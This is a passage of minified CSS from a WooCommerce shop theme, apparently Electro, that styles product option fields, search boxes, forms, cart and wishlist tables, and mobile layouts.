.cpf-type-date>h4,.tm-extra-product-options .cpf-type-date>h5,.tm-extra-product-options .cpf-type-date>h6,.tm-extra-product-options .cpf-type-date>label,.tm-extra-product-options .cpf-type-header>h1,.tm-extra-product-options .cpf-type-header>h2,.tm-extra-product-options .cpf-type-header>h3,.tm-extra-product-options .cpf-type-header>h4,.tm-extra-product-options .cpf-type-header>h5,.tm-extra-product-options .cpf-type-header>h6,.tm-extra-product-options .cpf-type-header>label,.tm-extra-product-options .cpf-type-radio>h1,.tm-extra-product-options .cpf-type-radio>h2,.tm-extra-product-options .cpf-type-radio>h3,.tm-extra-product-options .cpf-type-radio>h4,.tm-extra-product-options .cpf-type-radio>h5,.tm-extra-product-options .cpf-type-radio>h6,.tm-extra-product-options .cpf-type-radio>label,.tm-extra-product-options .cpf-type-range>h1,.tm-extra-product-options .cpf-type-range>h2,.tm-extra-product-options .cpf-type-range>h3,.tm-extra-product-options .cpf-type-range>h4,.tm-extra-product-options .cpf-type-range>h5,.tm-extra-product-options .cpf-type-range>h6,.tm-extra-product-options .cpf-type-range>label,.tm-extra-product-options .cpf-type-select>h1,.tm-extra-product-options .cpf-type-select>h2,.tm-extra-product-options .cpf-type-select>h3,.tm-extra-product-options .cpf-type-select>h4,.tm-extra-product-options .cpf-type-select>h5,.tm-extra-product-options .cpf-type-select>h6,.tm-extra-product-options .cpf-type-select>label,.tm-extra-product-options .cpf-type-textarea>h1,.tm-extra-product-options .cpf-type-textarea>h2,.tm-extra-product-options .cpf-type-textarea>h3,.tm-extra-product-options .cpf-type-textarea>h4,.tm-extra-product-options .cpf-type-textarea>h5,.tm-extra-product-options .cpf-type-textarea>h6,.tm-extra-product-options .cpf-type-textarea>label,.tm-extra-product-options .cpf-type-textfield>h1,.tm-extra-product-options .cpf-type-textfield>h2,.tm-extra-product-options .cpf-type-textfield>h3,.tm-extra-product-options .cpf-type-textfield>h4,.tm-extra-product-options .cpf-type-textfield>h5,.tm-extra-product-options .cpf-type-textfield>h6,.tm-extra-product-options .cpf-type-textfield>label,.tm-extra-product-options .cpf-type-time>h1,.tm-extra-product-options .cpf-type-time>h2,.tm-extra-product-options .cpf-type-time>h3,.tm-extra-product-options .cpf-type-time>h4,.tm-extra-product-options .cpf-type-time>h5,.tm-extra-product-options .cpf-type-time>h6,.tm-extra-product-options .cpf-type-time>label,.tm-extra-product-options .cpf-type-upload>h1,.tm-extra-product-options .cpf-type-upload>h2,.tm-extra-product-options .cpf-type-upload>h3,.tm-extra-product-options .cpf-type-upload>h4,.tm-extra-product-options .cpf-type-upload>h5,.tm-extra-product-options .cpf-type-upload>h6,.tm-extra-product-options .cpf-type-upload>label{padding-bottom:15px;font-weight:500;text-transform:capitalize}.tm-extra-product-options .cpf-type-checkbox ul li label,.tm-extra-product-options .cpf-type-radio ul li label{font-weight:400;margin-bottom:0;width:100%}.tm-extra-product-options .cpf-type-checkbox ul li label input.tm-epo-field.tmcp-checkbox,.tm-extra-product-options .cpf-type-radio ul li label input.tm-epo-field.tmcp-checkbox{vertical-align:bottom}.tm-extra-product-options .cpf-type-checkbox ul li label .tc-label,.tm-extra-product-options .cpf-type-radio ul li label .tc-label{text-transform:capitalize}.tm-extra-product-options .cpf-type-checkbox ul li .price.tc-price span.amount,.tm-extra-product-options .cpf-type-radio ul li .price.tc-price span.amount{padding-left:13px!important;color:#7e7e7e}.tm-extra-product-options .cpf-type-color .sp-replacer{padding:12px 12px;background:0 0;border-radius:10px;border:1px solid #ddd}.tm-extra-product-options .cpf-type-color .sp-replacer:hover{border-color:#ddd}.tm-extra-product-options .tm-quantity input{padding:.5em 1em;border-radius:1em;border:1px solid #ddd}.tm-extra-product-options .tm-quantity input:focus{outline:0}.tm-extra-product-options .cpf-type-range .tm-range-picker{background-color:#dcdcdc;height:7px;box-shadow:none;border-radius:0;margin-left:5px}.tm-extra-product-options .cpf-type-range .tm-range-picker .noUi-origin{background-color:#dcdcdc;height:6px}.tm-extra-product-options .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle{border-width:3px;background-color:#fff;border-radius:50%;width:20px;height:20px;top:-7px;left:-6px}.tm-extra-product-options .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle:after,.tm-extra-product-options .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle:before{display:none}.tm-extra-product-options .cpf-type-range .tm-range-picker .noUi-pips-horizontal{padding:15px 0}.tm-extra-product-options .cpf-type-date select,.tm-extra-product-options .cpf-type-select select{text-transform:capitalize;padding:.375rem 1.75rem .375rem .75rem;border:1px solid #ddd;border-radius:1.071em;color:#7e7e7e;background-color:#fff;font-weight:400;-moz-appearance:none;-webkit-appearance:none;z-index:2;background:url([data-uri]) right .75rem center/8px 10px no-repeat #fff}.tm-extra-product-options .cpf-type-date select:focus,.tm-extra-product-options .cpf-type-select select:focus{outline-color:#fff}.tm-extra-product-options .cpf-type-date .tm-extra-product-options-date .ui-tm-datepicker-trigger{padding:0 1.2em!important;border-color:#ddd}.tm-extra-product-options .cpf-type-date .tm-extra-product-options-date .ui-tm-datepicker-trigger:active{border-left:1px solid #ddd}.tm-extra-product-options .tmcp-field-wrap .price.tc-price del{font-size:12px!important}.tm-extra-product-options .tmcp-field-wrap .price.tc-price ins{font-size:14px}.tm-extra-product-options .tmcp-field-wrap .price.tc-price>span.amount{font-size:14px!important}.tm-extra-product-options .nopadding .tm-cell.cpf-section{padding:5px}.tm-extra-product-options .cpf-type-textarea .tm-extra-product-options-container ul li.tmcp-field-wrap>label{display:none!important}.tm-extra-product-options .tm-epo-required{font-size:16px;vertical-align:top;padding-right:2px}.tm-extra-product-options li.tm-extra-product-options-field .section_popup{margin-bottom:10px}.tm-extra-product-options li.tm-extra-product-options-field .section_popup a{padding:5px 20px;border-radius:3px;color:#333e48;font-size:17px;background-color:#ddd;text-transform:capitalize}.tm-extra-product-options li.tm-extra-product-options-field .section_popup a:hover{color:#000;background-color:#efecec}.tm-extra-product-options li.tm-extra-product-options-field .section_popup a:before{content:'\f040';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;padding-right:4px}.tm-extra-product-options li.tm-extra-product-options-field .tm-section-pop-up .header h3{text-transform:capitalize;letter-spacing:inherit}.tm-extra-product-options li.tm-extra-product-options-field .tm-section-pop-up .footer .tm-button.button{line-height:32px!important}.tm-extra-product-options li.tm-extra-product-options-field .tm-owl-slider-section .owl-carousel .owl-nav .owl-prev{margin-right:10px}.tm-extra-product-options li.tm-extra-product-options-field .tm-owl-slider-section .owl-carousel .owl-nav .button{padding:8px 30px}.tm-extra-product-options li.tm-extra-product-options-field .cpf-section .tm-collapse>h1.tm-toggle,.tm-extra-product-options li.tm-extra-product-options-field .cpf-section .tm-collapse>h2.tm-toggle,.tm-extra-product-options li.tm-extra-product-options-field .cpf-section .tm-collapse>h3.tm-toggle,.tm-extra-product-options li.tm-extra-product-options-field .cpf-section .tm-collapse>h4.tm-toggle,.tm-extra-product-options li.tm-extra-product-options-field .cpf-section .tm-collapse>h5.tm-toggle,.tm-extra-product-options li.tm-extra-product-options-field .cpf-section .tm-collapse>h6.tm-toggle,.tm-extra-product-options li.tm-extra-product-options-field .cpf-section .tm-collapse>label.tm-toggle{padding-bottom:0}.extended .tm-extra-product-options .tm-extra-product-options-field .col-1,.extended .tm-extra-product-options .tm-extra-product-options-field .col-10,.extended .tm-extra-product-options .tm-extra-product-options-field .col-11,.extended .tm-extra-product-options .tm-extra-product-options-field .col-12,.extended .tm-extra-product-options .tm-extra-product-options-field .col-2,.extended .tm-extra-product-options .tm-extra-product-options-field .col-3,.extended .tm-extra-product-options .tm-extra-product-options-field .col-4,.extended .tm-extra-product-options .tm-extra-product-options-field .col-5,.extended .tm-extra-product-options .tm-extra-product-options-field .col-6,.extended .tm-extra-product-options .tm-extra-product-options-field .col-7,.extended .tm-extra-product-options .tm-extra-product-options-field .col-8,.extended .tm-extra-product-options .tm-extra-product-options-field .col-9{width:100%}li.cpf_hide_element.tm-extra-product-options-field .tm-epo-field-label{padding-bottom:0;font-weight:500;font-size:20px}li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-checkbox li,li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-radio li{padding-top:.5em}li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-checkbox li label,li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-radio li label{width:100%;margin-bottom:0}li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-checkbox li .price.tc-price span.amount,li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-radio li .price.tc-price span.amount{padding-left:13px!important;color:#7e7e7e}li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-select select{padding:.375rem 1.75rem .375rem .75rem;border:1px solid #ddd;border-radius:1.071em;color:#7e7e7e;background-color:#fff;font-weight:400;-moz-appearance:none;-webkit-appearance:none;z-index:2;background:url([data-uri]) right .75rem center/8px 10px no-repeat #fff}li.cpf_hide_element.tm-extra-product-options-field .tm-extra-product-options-container .tm-extra-product-options-select select:focus{outline-color:#fff}.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals{display:flex;flex-wrap:wrap;align-items:center}.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals dd,.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals dt{width:50%;border-top:1px solid;border-bottom:1px solid;border-color:#ddd;padding:10px 0}.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals dt{font-size:1em}.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals dd{text-align:right;font-weight:700;font-size:1em}.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals dd span.price.amount.final,.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals dd span.price.amount.options{margin:0;font-size:1.2em}.single-product:not(.extended) .tm-totals-form-main dl.tm-extra-product-options-totals .tm-options-totals{margin-bottom:30px}.single-product.extended dd.tm-options-totals{border-bottom:1px solid #ddd;padding-bottom:11px;margin-bottom:10px}form table.cart a.tm-cart-edit-options{padding:2px 10px;border-radius:3px;color:#333e48;font-size:12px;background-color:#d3d3d3}form table.cart a.tm-cart-edit-options:hover{color:#000;background-color:#efecec}form table.cart a.tm-cart-edit-options:before{content:'\f040';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;padding-right:4px}form table.cart dd.variation-optionscheckbox .cpf-data-on-cart{border:none}form table.woocommerce-checkout-review-order-table dd.variation-optionscheckbox .cpf-data-on-cart,ul .dropdown-menu-mini-cart dd.variation-optionscheckbox .cpf-data-on-cart{border:none}ul .dropdown-menu-mini-cart a.tm-cart-edit-options{padding:2px 10px;border-radius:3px;color:#333e48;font-size:12px;background-color:#ddd;display:flex;width:37%;margin-top:5px}ul .dropdown-menu-mini-cart a.tm-cart-edit-options:hover{color:#000;background-color:#efecec}ul .dropdown-menu-mini-cart a.tm-cart-edit-options:before{content:'\f040';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;padding-right:4px}.sp-container{border-color:#ddd;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.2);-moz-box-shadow:0 1px 10px rgba(0,0,0,.2);box-shadow:0 1px 10px rgba(0,0,0,.2)}.product-thumbnail .container-image-and-badge{position:static}.product-loop-header{position:relative}.product-loop-header .yith-wcqv-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-15%);white-space:nowrap;display:none}.product-card .yith-wcqv-button{position:absolute;display:none;top:100%;left:-65%}.columns-3 .product-card .yith-wcqv-button{left:-85%}.product-card:focus .yith-wcqv-button,.product-card:hover .yith-wcqv-button,.product:focus>.product-outer .yith-wcqv-button,.product:hover>.product-outer .yith-wcqv-button{display:block}#yith-quick-view-content form.cart{margin-bottom:25px}.yith-wcqv-main{padding:30px}.aws-container .aws-search-form{height:41px;background-color:transparent}.aws-container .aws-search-form .aws-loader{right:20px}.aws-container .aws-search-form .aws-search-clear span{top:0;margin-top:0}.aws-search-result{border-radius:6px;overflow:hidden;margin-top:0}.aws-container .aws-search-field{border-width:2px;border-radius:2.467em!important;padding:.3em 2.134em;height:41px;font-size:15px;background-color:#fff}.aws-container .aws-search-form .aws-search-clear{width:60px;border-top-right-radius:2.467em!important;border-bottom-right-radius:2.467em!important;color:#333e48;align-items:center;margin:0;padding:0;justify-content:center;display:flex!important}.rtl .aws-container .aws-search-form .aws-search-clear{border-top-left-radius:2.467em!important;border-bottom-left-radius:2.467em!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.aws-search-form.aws-processing .aws-search-clear span,.aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear span{display:none}.aws-search-form:not(.aws-form-active):not(.aws-processing) .aws-search-clear::after{font-family:font-electro;content:"\6d";font-size:1.714em}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:flex!important}.header-v2 .aws-container .aws-search-form .aws-search-clear,.header-v4 .aws-container .aws-search-form .aws-search-clear,.header-v5 .aws-container .aws-search-form .aws-search-clear{background-color:#333e48;color:#fff}.header-v2 .aws-container .aws-search-field,.header-v4 .aws-container .aws-search-field,.header-v5 .aws-container .aws-search-field{border-color:#fff}.header-v7 .aws-container .aws-search-form .aws-search-clear{width:auto;background-color:transparent;font-size:11px}.header-v7 .aws-container .aws-search-field{background-color:transparent;border-radius:0!important;border-top-width:0;border-right-width:0;border-left-width:0;padding:.3em 1.134em;border-bottom:1px solid rgba(51,62,72,.3)}@media (min-width:1480px){.header-v7 .aws-container .aws-search-field{min-width:242px}}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form textarea{padding:.857em 1.214em;background-color:transparent;color:#818181;line-height:1.286em;outline:0;border:0;-webkit-appearance:none;border-radius:1.571em;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#ddd;height:44px;font-size:1em}div.wpforms-container-full .wpforms-form .wpforms-field{padding-bottom:1rem}div.wpforms-container-full .wpforms-form input[type=email]:focus,div.wpforms-container-full .wpforms-form input[type=password]:focus,div.wpforms-container-full .wpforms-form input[type=search]:focus,div.wpforms-container-full .wpforms-form input[type=text]:focus,div.wpforms-container-full .wpforms-form input[type=url]:focus,div.wpforms-container-full .wpforms-form textarea:focus{border-color:#66afe9;outline:0}div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=submit]{font-size:.875rem;font-weight:700;border-radius:1.571em;padding:1.036em 2.134em;border-width:0;display:inline-block;transition:all .2s ease-in-out}div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover{color:#fff;background-color:#000;border-color:#000;border-width:0}div.wpforms-container-full.ec-newsletter-form{margin-bottom:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=email]{border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff;border:0;height:41px;padding:.734em 2em;border-top-left-radius:1.571em;border-bottom-left-radius:1.571em}.rtl div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=email]{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:1.571em;border-bottom-right-radius:1.571em}div.wpforms-container-full.ec-newsletter-form .wpforms-form{display:flex}div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-field-container{flex-basis:0;flex-grow:1}div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-field,div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-submit-container{padding:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit],div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0;padding:.715em 2.134em;background-color:#333e48;color:#fff;font-weight:400;line-height:1.5}.rtl div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit],.rtl div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]{border-top-left-radius:1.571em;border-bottom-left-radius:1.571em;border-top-right-radius:0;border-bottom-right-radius:0}div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit]:hover,div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]:hover{background-color:#000}@media (max-width:767px){#content{margin-bottom:5.714em}.secondary-nav .menu-item{display:block}.secondary-nav .menu-item a{display:block}.secondary-nav .menu-item+.menu-item{margin-left:0}.secondary-nav .menu-item.pull-right{float:left}.header-support-info{float:none;text-align:center}.header-support-info .media-body,.header-support-info .media-left,.header-support-info .media-right{display:inline-block}.header-support-info .media-body{width:auto}.header-support-info .media-left{padding-right:10px;padding-left:0}.tp-bullets.custom{display:none!important}.slider-sm-btn{padding:7px 27px!important;font-size:14px!important}#tab-description .electro-description .layout tr td{display:inline-block;width:100%}#primary #tab-description .electro-description .layout tr td:last-child img{left:24px;width:100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:25px;width:100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child{margin-bottom:60px}.navbar-primary .navbar-nav>.menu-item{float:none}.navbar-primary .navbar-nav>.menu-item>a{border-right:none}.navbar-primary button.navbar-toggler:focus,.navbar-primary button.navbar-toggler:hover{background:0 0;border:1px solid transparent;padding:.5rem .75rem;line-height:1}.page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display:none}.page-template-template-homepage-v2 .departments-menu>.dropdown.open>.dropdown-menu{display:block}.site-header .handheld-header .header-logo{text-align:left;width:80%}.site-header .handheld-header .handheld-navigation-wrapper,.site-header .handheld-header .header-logo{display:inline-block}.site-header .handheld-header .handheld-navigation-wrapper{width:16%}.header-v1+.navbar-primary,.header-v1+.sticky-wrapper>.navbar-primary,.header-v3+.navbar-primary,.header-v3+.sticky-wrapper>.navbar-primary{padding:.358em 1rem}.primary-nav .navbar-toggler{position:absolute;right:1.071em;top:.4em;border:1px solid #ddd;padding:.4rem .75rem .6rem}.primary-nav .nav-inline>.menu-item{display:block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left:0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left:0}.primary-nav .nav-inline>.menu-item>a{display:block;padding:.6em .8em}.primary-nav .nav-inline .yamm-fw .dropdown-menu{width:100%}.departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]:after,.departments-menu .menu-item-has-children a[data-toggle=dropdown]:after,.vertical-menu .menu-item-has-children a[data-toggle=dropdown-hover]:after,.vertical-menu .menu-item-has-children a[data-toggle=dropdown]:after{transform:rotate(90deg)}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width:100%}.navbar-primary #header-v3 .navbar-nav .menu-item.open .dropdown-menu{position:static;top:auto;width:auto;float:none}.departments-menu .yamm-fw .dropdown-menu>li,.vertical-menu .yamm-fw .dropdown-menu>li{width:100%!important}.departments-menu .yamm-tfw .dropdown-menu>li,.vertical-menu .yamm-tfw .dropdown-menu>li{width:100%!important}.departments-menu .yamm-hw .dropdown-menu>li,.vertical-menu .yamm-hw .dropdown-menu>li{width:100%!important}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu,.vertical-menu .menu-item-has-children>.dropdown-menu{display:none;visibility:visible;opacity:1;width:100%;position:static;top:0;left:0;margin:1.429em 0;min-height:inherit;margin-top:0}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu>li,.vertical-menu .menu-item-has-children>.dropdown-menu>li{min-height:inherit}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu:hover,.vertical-menu .menu-item-has-children>.dropdown-menu:hover{opacity:0;visibility:hidden}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:first-child,.vertical-menu .menu-item-has-children>.dropdown-menu .vc_column_container:first-child{margin-bottom:1.429em}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:last-child,.vertical-menu .menu-item-has-children>.dropdown-menu .vc_column_container:last-child{margin-bottom:0}.departments-menu-dropdown .menu-item-has-children.open>.dropdown-menu,.vertical-menu .menu-item-has-children.open>.dropdown-menu{display:block;position:static;left:0;width:100%;height:auto;opacity:1;visibility:visible}.departments-menu-dropdown .menu-item-has-children.open>.dropdown-menu:hover,.vertical-menu .menu-item-has-children.open>.dropdown-menu:hover{opacity:1;visibility:visible}.departments-menu-dropdown .menu-item-has-children.open>.dropdown-backdrop,.vertical-menu .menu-item-has-children.open>.dropdown-backdrop{position:static}.vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left:0}.vertical-menu .dropdown:not(.list-group-item)>.dropdown-menu>li{width:100%}.vertical-menu .dropdown.yamm-tfw .dropdown-menu>li,.vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width:100%;position:relative}.vertical-menu .yamm-content{padding:1.143em}.bg-yamm-extend-outside{right:0}.vertical-menu .dropdown-menu>.menu-item,.vertical-menu>.menu-item{padding:0}.yamm .yamm-content .bg-yamm-content{position:static;margin-bottom:1.429em}.footer-widgets .row>div{margin-bottom:5em}.footer-widgets .row>div:last-child{margin-bottom:0}.footer-newsletter .newsletter-title{display:block;margin-right:0}.footer-newsletter .newsletter-marketing-text{margin-left:0;display:block;text-align:center}.footer-newsletter form{margin-top:.714em}.footer-social-icons .social-icons>li+li{margin-left:1.786em}.woocommerce-page .page-header .woocommerce-result-count{position:relative}.woocommerce-page .page-title{margin-bottom:.8em}.shop-control-bar{text-align:center;padding:1.071em 1.429em;margin-bottom:2.143em}.shop-control-bar .electro-advanced-pagination,.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .shop-view-switcher,.shop-control-bar .woocommerce-ordering{float:none!important}.shop-control-bar .shop-view-switcher{display:inline-block}.shop-control-bar .form-electro-wc-ppp,.shop-control-bar .woocommerce-ordering{margin-left:0;margin-bottom:1.071em}.section-onsale-product ul.products .onsale-product:after,ul.products .section-onsale-product .onsale-product:after{display:none}.shop-control-bar-bottom{text-align:center}.shop-control-bar-bottom .form-electro-wc-ppp,.shop-control-bar-bottom .woocommerce-pagination,.shop-control-bar-bottom .woocommerce-result-count{float:none}.shop-control-bar-bottom .woocommerce-result-count{margin:.5em 0;margin-left:0;float:none!important}.shop-control-bar-bottom .woocommerce-pagination{text-align:center}.shop-control-bar-bottom .woocommerce-pagination ul.page-numbers{display:inline-block}.woocommerce-page .page-header .woocommerce-result-count{position:relative;top:auto;transform:none;display:inline-block}.single-product .product-images-wrapper,.single-product .summary.entry-summary{margin-bottom:2.143em}.single-product.full-width .wc-tab{padding:2em}.ec-tabs>li,.wc-tabs>li{display:block;margin-bottom:1.429em}.ec-tabs>li+li,.wc-tabs>li+li{margin-left:0}.ec-tabs>li a,.wc-tabs>li a{display:inline-block}.accessories .col-left{padding-left:15px}.accessories .col-left ul.products{margin-right:0!important}.accessories .col-right{margin-top:50px;text-align:center}.accessories .add-all-to-cart.btn,.accessories .add-all-to-cart.hero-action-btn{padding:.572em 1.029em}.full-width.single-product .accessories .products{margin-left:0}#reviews .commentlist>li img{margin-bottom:1.429em}.advanced-review .rating-histogram{margin-bottom:2.857em}.advanced-review .rating-histogram .rating-percentage-bar{margin-top:.357em}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:0}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:0}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:0}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:0}table.shop_table.shop_table_responsive thead{display:none}table.shop_table.shop_table_responsive tr td{text-align:right;display:block}table.shop_table.shop_table_responsive tr td:before{content:attr(data-title) ": ";float:left;font-weight:700}table.shop_table.shop_table_responsive tr td.product-thumbnail{display:none}table.shop_table.shop_table_responsive tr td.actions,table.shop_table.shop_table_responsive tr td.order-actions,table.shop_table.shop_table_responsive tr td.product-thumbnail{text-align:left}table.shop_table.shop_table_responsive tr td.actions:before,table.shop_table.shop_table_responsive tr td.order-actions:before,table.shop_table.shop_table_responsive tr td.product-thumbnail:before{display:none}table.shop_table.shop_table_responsive tr td.product-remove:before{display:none}table.shop_table.shop_table_responsive tr td.product-quantity .quantity{width:100%}table.shop_table.shop_table_responsive tr td.product-quantity .input-text{max-width:5em}table.shop_table.shop_table_responsive tr td.product-quantity .quantity.buttons_added .input-text{max-width:8em}table.shop_table.shop_table_responsive tr.cart_item{border-bottom:1px solid #eaeaea;display:block;padding:10px 0}table.shop_table.shop_table_responsive tr.cart_item:first-child{padding:0 0 10px}table.shop_table.shop_table_responsive tr.cart_item:last-child{border-bottom:none}table.shop_table.shop_table_responsive.cart tbody tr.cart_item:first-child td{padding-top:1.029em}table.shop_table.shop_table_responsive.cart .coupon{float:none}table.shop_table.shop_table_responsive.cart button[name=update_cart],table.shop_table.shop_table_responsive.cart input[name=update_cart]{display:block;margin-bottom:1.429em;width:100%}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout{margin-left:0}table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout,table.shop_table.shop_table_responsive.cart .wc-proceed-to-checkout a{display:none;text-align:center}.cart-collaterals .cart_totals table.shop_table_responsive tbody tr th{display:none}.cart-empty{font-size:2.143em}.checkout_coupon .form-row-first .input-text{border-top-right-radius:1.571em;border-bottom-right-radius:1.571em}.checkout_coupon .form-row-last .button{border-top-left-radius:1.571em;border-bottom-left-radius:1.571em}.form-row.form-row-first{padding-right:0}.form-row.form-row-last{padding-left:0}#payment .payment_methods li input,#payment .payment_methods li label{display:inline}#payment .terms label{display:inline}table.wishlist_table thead{display:none}table.wishlist_table tbody tr{display:block;border-bottom:1px solid #ddd;margin-bottom:1.429em;padding-bottom:1.429em}table.wishlist_table tbody tr:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}table.wishlist_table tbody tr td{display:block;border-top:none}table.wishlist_table tbody tr td.product-thumbnail{width:100%}table.wishlist_table tbody tr td.product-thumbnail img{margin:0}article.post.format-link,article.post.format-quote{padding:2.857em}.blog-list article.post .media-attachment{margin-bottom:1.429em}.blog-list article.post.format-link,.blog-list article.post.format-quote{margin:0 0 6.214em}.entry-meta{clear:both}.post-author-info .media .media-left{display:block;padding-right:0}.single-post article.post .entry-header h1.entry-title .comments-link{display:none}.comment-list .comment .gravatar-wrapper,.comment-list .pingback .gravatar-wrapper,.pings-list .comment .gravatar-wrapper,.pings-list .pingback .gravatar-wrapper{display:block;padding-right:0}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{display:block;width:100%;margin-top:20px}.comment-list .comment-body .comment-content,.pings-list .comment-body .comment-content{margin-bottom:0}.contact-form.vc_column_container .vc_column-inner{padding-right:1.071em}.store-info.vc_column_container .vc_column-inner{padding-left:1.071em;padding-right:1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-right:1.071em}.store-info.store-info-v2.vc_column_container .vc_column-inner .inner-left-xs{padding-left:0}.wpb-accordion .vc_tta-container{padding-left:0}.no-registration-form{margin:0;width:100%}#customer_login:after,#customer_login:before{display:none}#customer_login .col-1{padding-right:.9375rem;margin-bottom:2.143em}#customer_login .col-2{padding-left:.9375rem}.or-text{display:none}.nav-inline .nav-item{display:block;text-align:center}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-item{margin-left:0}.products .product.product-card .media-body .hover-area{opacity:1;visibility:visible;transform:translateY(4%)}.products .product.product-card:hover .media-body .hover-area{transform:translateY(4%)}.products .product.product-card:hover .product-inner{height:100%}.section-onsale-product-carousel .owl-nav{padding-bottom:1.429em}.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content{margin-top:2.143em}.section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner,.section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner,.section-onsale-product .columns-6-1>ul.products.products-6>.product:hover .product-inner,.section-onsale-product .columns-6-1>ul.products.products-6>li.product:hover .product-inner,.section-onsale-product .section-onsale-product-carousel .onsale-product-carousel .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner,.section-onsale-product .section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner,.section-onsale-product .section-onsale-product-carousel-v9 .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.product:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>li.product:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .section-onsale-product 